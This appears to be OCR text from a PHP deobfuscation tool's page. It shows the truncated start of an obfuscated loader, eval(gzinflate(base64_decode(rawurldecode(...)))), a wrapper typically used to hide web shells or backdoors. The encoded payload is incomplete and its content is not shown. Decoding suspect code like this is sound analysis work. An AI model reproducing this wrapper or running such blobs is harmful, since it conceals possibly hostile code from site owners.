
Did this file decode correctly?
Yes
Original Code
eval
(gzinflate(base64_decode(rawurldecode(
'XVU1rsW
k4jyU1OFwt0K%2BlnYOvL%2BnJ3fAsqDmC8XIrH%2BbsgTUeyQ
VY5abZxL%2FEBOcKBliud2L2aL9Pq%2BMNSQAOyIdB3qnjHsjf
AA5ZYyetKRh8PI74dFQZ2dW3FPxMAzgY9wEoyQiQjrdVe7FLFe
TzdKtq4hXtgHxgfRD9sW6%2BQFpGs4QC%2BoeBDoQd6lKi0wyq
8I6bhr69eoiF6DWWQRY5zdk0rfo1jZzy0brgIQrwQq6Lfq59f6
mRbZ1O3UModOdHe3PHTquU56FZFI4AmZ5%2BARktBVoI3CFskT
BGduIXAL6l0QDp7ljo4KFzzzjVBKmuRMiNRWERiav3n8m1faNp
2FlALuJlBwbdSBtaiBQsb0PuRJWA1zdSLr8z4iZPgYhzkOolvW